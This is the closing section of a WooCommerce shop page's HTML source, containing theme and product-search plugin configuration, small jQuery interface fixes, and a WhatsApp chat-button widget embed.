var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vartamayoreo.mx\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/vartamayoreo.mx\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Entrada","page":"Page","vendor":"Vendor","product_plu":"Productos","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/vartamayoreo.mx\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es","show_recently_searched_products":"1","show_recently_searched_phrases":"1","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.29.0" id="jquery-dgwt-wcas-js"></script>
	<script>
		(function ($) {
			$(document).ready(function () {
				$(document).on('keyup', '#search-lightbox .dgwt-wcas-search-wrapp .dgwt-wcas-search-input', function () {
					if (this.value.length >= 1) {
						if (!$(this).closest('.dgwt-wcas-search-wrapp').hasClass('dgwt-wcas-flatsome-up')) {
							setTimeout(function () {
								$(window).trigger('resize.autocomplete');
							}, 105);
						}
						$(this).closest('.dgwt-wcas-search-wrapp').addClass('dgwt-wcas-flatsome-up');
					}
				});

				var refreshDropdownPosition;
				var style = '';
				var positioning = false;
				$(document).on('mouseenter', '.header-search-dropdown a', function (e) {
					if (positioning) {
						return;
					}

					setTimeout(function () {
						var pos = $(e.target).closest('.header-search').find('.nav-dropdown').attr('style');

						if (typeof pos == 'string' && pos.length > 0) {
							style = pos;
						}

						refreshDropdownPosition = setInterval(function () {
							if ($('body').hasClass('dgwt-wcas-open') && style.length > 0) {
								$('.nav-dropdown').attr('style', style);
							}

							if (!$('body').hasClass('dgwt-wcas-open') && !$('.header-search').hasClass('current-dropdown')) {
								clearInterval(refreshDropdownPosition);
								$('.nav-dropdown').removeAttr('style');
								style = '';
								positioning = false;
							}

						}, 10)
					}, 400);

					positioning = true;
				});

				$(document).on('click', '.header-search-lightbox > a, .header-search-lightbox > .header-button > a', function () {
					var formWrapper = $('#search-lightbox').find('.dgwt-wcas-search-wrapp');
					setTimeout(function () {
						if (formWrapper.find('.dgwt-wcas-close')[0]) {
							formWrapper.find('.dgwt-wcas-close')[0].click();
						}

						formWrapper.removeClass('dgwt-wcas-flatsome-up');
						formWrapper.find('.dgwt-wcas-search-input').trigger('focus');

						// Recalc button positions.
						const plugin = formWrapper.find('.dgwt-wcas-search-input').data('autocomplete');
						plugin.positionPreloaderAndMic();
					}, 300);
				});

				// Mobile
				$(document).on('click', '.mobile-nav .header-search .icon-search', function () {
					var $handler = $('.js-dgwt-wcas-enable-mobile-form');
					if ($handler.length) {
						$handler[0].click();

						// Close unused modal.
						setTimeout(function () {
							var $modalClose = $('.mfp-wrap .mfp-close');
							if ($modalClose.length) {
								$modalClose[0].click();
							}
						}, 300);
					}
				});
			});
		})(jQuery);
	</script>
		<script>
		(function ($) {
			// Fix Quantity buttons
			$(document).on('dgwtWcasDetailsPanelLoaded', function () {
				var $quantityFields = $('.dgwt-wcas-details-wrapp .quantity');

				if ($quantityFields.length) {
					$quantityFields.addQty();
				}
			});
		})(jQuery);
	</script>
	<body data-rsssl=1>
<!-- WhatsChat.co widget -->

<script type="text/javascript">

(function () {var options = {

whatsapp: "5215525695800", // WhatsApp number 

position: "right", // Position may be 'right' or 'left'.

image: "", //Image to display. Leave blank to display whatsapp defualt icon

text:"Obtener Botón",

link_to:"https://whatschat.co"};

var proto = document.location.protocol, host = "https://whatschat.co", url = host;

var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/whatsapp/init4.js';

s.onload = function () { getbutton(host, proto, options); };

var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);

})();</script>

<!-- WhatsChat.co widget -->
</body>
</html>